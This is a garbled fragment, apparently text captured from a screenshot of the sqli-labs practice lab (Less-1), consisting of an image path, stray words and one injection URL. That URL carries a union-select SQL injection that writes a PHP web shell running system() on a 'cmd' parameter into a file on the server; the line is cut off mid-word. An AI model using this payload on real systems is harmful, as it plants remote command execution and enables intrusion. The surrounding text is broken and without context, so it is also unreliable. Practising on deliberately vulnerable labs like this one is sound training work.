 ased- String Index of /write
localhost/sqli-labs/Less-1/?id=-99' union select 1,2,"<?php echo system($_GET['cmd']) ?>" into outfi
Welcome Dhakkan
SQLI DUMB SERIES-1